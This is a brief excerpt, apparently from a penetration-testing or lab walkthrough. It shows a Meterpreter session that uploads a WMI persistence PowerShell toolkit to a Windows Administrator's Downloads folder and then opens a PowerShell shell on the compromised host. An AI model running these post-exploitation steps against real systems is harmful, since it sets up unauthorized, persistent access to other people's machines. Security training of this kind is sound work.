 meterpreter > upload /home/kali/Desktop/Wmi-Persistence-master/ C:\\Users\\Administrator\\Downloads
[*] uploading  : /home/kali/Desktop/Wmi-Persistence-master/README.md -> C:\Users\Administrator\Downloads\README.md
[*] uploaded   : /home/kali/Desktop/Wmi-Persistence-master/README.md -> C:\Users\Administrator\Downloads\README.md
[*] uploading  : /home/kali/Desktop/Wmi-Persistence-master/WMI-Persistence.ps1 -> C:\Users\Administrator\Downloads\W
MI-Persistence.ps1
[*] uploaded   : /home/kali/Desktop/Wmi-Persistence-master/WMI-Persistence.ps1 -> C:\Users\Administrator\Downloads\W
MI-Persistence.ps1
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS >